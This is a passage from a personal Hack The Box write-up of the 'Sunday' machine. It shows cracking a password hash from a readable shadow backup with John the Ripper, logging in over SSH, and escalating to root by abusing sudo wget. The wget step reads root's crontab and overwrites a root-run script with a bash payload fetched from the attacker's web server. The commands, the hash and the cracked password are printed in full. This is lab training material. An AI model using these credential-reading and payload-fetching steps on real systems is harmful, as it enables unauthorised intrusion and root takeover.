
Next, I checked the root of the file system to look for anything that wasn’t supposed to be there. I found a backup directory that contained 2 files. One of the files was named shadow.backup which my user had permission to read.
Sunday Lateral Movement

I grabbed the password hash for the sammy user and saved it to a file called sammy.txt. Next, I used John The Ripper with the rockyou wordlist to crack the hash. John automatically identified the hash and after a bit of number crunching, it cracked the hash and found the password cooldude!.
cat sammy.txt
$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB
sudo john sammy.txt --wordlist=/usr/share/wordlists/rockyou.txt
Then, I was able to log in to SSH as sammy and capture the user flag.
┌──(kali㉿kali)-[~/HTB/Sunday]
└─$ ssh -p 22022 sammy@10.129.109.215
(sammy@10.129.109.215) Password:
Last login: Wed Apr 13 15:38:02 2022 from 10.10.14.13
Oracle Corporation      SunOS 5.11      11.4    Aug 2018
-bash-4.4$ cat user.txt
ae2▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓4ef
Sunday Privilege Escalation


Once logged in with sammy, I ran sudo -l again to see whether sammy could run anything as root. Fortunately, it seemed sammy could run wget with root privileges. I used wget to read local file system files, specifically the root users crontab and the /root/troll script that sunny had access to. While the output is rather awful even with filtering, I could see that the /root/troll script was using the absolute paths.
The root user crontab showed that there was a job that copies the original troll file back to /root/troll location. I couldn’t workout the frequency that it was doing this as the formatting was all jank but there is definitely a time window in which the exploit needs to run.
sudo /usr/bin/wget -i /var/spool/cron/crontabs/root 2>&1sudo /usr/bin/wget -i /root/troll 2>&1
On my attack box, I created a simple bash script named troll which just executed bash.
#!/usr/bin/bash


bashThen, I started a Python web server in the directory where the script was located so that I could download it from the target box.
python3 -m http.server 80Once the payload was ready, I opened two terminals. One as the sunny user and one as the sammy user. I prepopulated the sudo /root/troll command on the sunny user. Then on the sammy user, I populated a command to use sudo wget to download and save the payload to /root/troll. Then, in quick succession, I hit return on the wget command, switched to the sunny terminal, and hit return on the /root/troll command. On the second attempt, the payload replaced the /root/troll script with my payload and elevated me to the root user.

Finally, I was able to capture the root flag and complete the box.
sunny@sunday:~$ sudo -l
User sunny may run the following commands on sunday:
    (root) NOPASSWD: /root/troll
sunny@sunday:~$ sudo /root/troll
root@sunday:/home/sunny# whoami
root
root@sunday:/home/sunny# id
uid=0(root) gid=0(root)
root@sunday:/home/sunny# cat /root/root.txt
bf6▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓cce
Sunday Learnings
This was a nice box to complete on a Sunday morning. It didn’t require much enumeration and for once, the attack vector was SSH. I liked that there was a lateral movement thrown in here to get the user flag. I think without it, the user flag would have been too easy to get. Obviously, the user plays a role in the privilege escalation too but the lateral movement was a nice touch.
I thought the privilege escalation was fun as it relied on more than just working out how to do it. Granted, the main issue here was users having access to tools that could be executed with root privileges. However, I wonder whether you could consider this a race condition weakness too? Either way, it was a nice touch having to try and get both commands to execute at almost the same time. I had a lot of fun on this one! thanks for the box!